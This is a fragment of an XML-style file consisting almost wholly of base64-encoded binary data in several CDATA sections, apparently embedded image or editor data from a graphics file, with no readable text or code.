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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	JKJXRxLRDzL/DwwFAAj/gI+Y4AMAEvj//ycYHBAAgD9/xepoInZ1JhGqOoKIUZ1JxKzOJEJVZxCh
qyOJmNWpiJDVEUTo6mgidnUWEbI6iohVnUGEro4iQlVHEaGojiZiV2cSoaojiBjVmUTM6kwiVHUG
Ebo6kohZnUUEWR1BhK6OJmJXZxEhq6OIWNUZROjqKCJUdRQRSnU0InZ1JhGqOoKIUZ1JxKzOJEKl
2P7/DAUACACAj5jgAwAS+P//JxgcEACAP6tFIkZ1JhGqOoKIUZ1JxKzOJEJVZxChqyOJmNVZRJDV
EUTo6mgidnUWEbI6iohVnUGEro4iQlVHEaFURyNiV2cSoaojiBjVmUTM6kwiVHUGEbo6kohZnUWE
rA5BhK6OJmJXZxEhq6OIWNUZROjqKCJUdRQRSnU0EVt1JhGqOoKIUZ1JxKzOJEJVZ6wY/P/sBAAI
/4CNmOADABL4//9HGHzhD06QRPTqSCJ6dSQRvTqSiF4dSUSvjiSiV0cS0asjidCrI4no1ZFE9OpI
Inp1JBG9OpKIXh1JRK+OJKJXRyKiV0cS0asjiejVkUT06kgienUkEb06koheHUlErw5JRK+OJKJX
RxLRqyOJ6NWRRPTqSCJ6dSQRvTqSiK46koheHUlEr44koldHEtHPRP8PDAUACP+Aj5jgAwAS+P//
JxgsAIA/6cTqaCJ2dSYRqjqCiFGdScSsziRCVWcQoasjiZjVqYiQ1RFE6OpoInZ1FhGyOoqIVZ1B
hK6OIkJVRxGhqI4mYldnEqGqI4gY1ZlEzOpMIlR1BhG6OpKIWZ1FBFkdQYSujiZiV2cRIaujiFjV
GUTo6igiVHUUEUp1NCJ2dSYRqjqCiFGdScSsziRCpTj4/wEMBQAIAICPmOADABL4//8nGCwAgD8V
RSJGdSYRqjqCiFGdScSsziRCVWcQoasjiZjVWUSQ1RFE6OpoInZ1FhGyOoqIVZ1BhK6OIkJVRxGh
